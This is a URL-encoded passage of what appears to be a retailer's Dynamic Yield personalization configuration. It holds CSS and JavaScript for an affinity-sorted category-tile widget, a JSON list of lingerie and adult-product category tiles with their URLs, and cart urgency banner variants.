%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > 